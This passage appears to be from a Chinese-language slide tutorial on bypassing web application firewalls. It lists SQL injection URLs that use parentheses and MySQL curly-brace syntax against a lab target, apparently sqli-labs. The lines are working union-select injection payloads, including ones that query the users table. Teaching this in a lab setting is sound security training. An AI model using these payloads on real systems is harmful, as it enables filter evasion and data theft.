 常见过WAF技巧
八、加括号绕过
（1）普通括号
在MySQL中，括号是用来包围子查询的
http://172.26.26.253/Less-2/?id=-1+union+(select+1,2,3+from+users)%23
http://172.26.26.253/Less-2/?id=(-1)union(select(1),(2),(3)from(users))
http://172.26.26.253/Less-2/?id=(1)or(0x50=0x50)
http://172.26.26.253/Less-2/?id=(-1)union(((((((select(1),hex(2),hex(3)from(users))))))))
（2）花括号
select{x user}from{x mysql.user}
http://172.26.26.253/Less-2/?id=-1 union select 1,{x 2},3
备注 批注 79%
6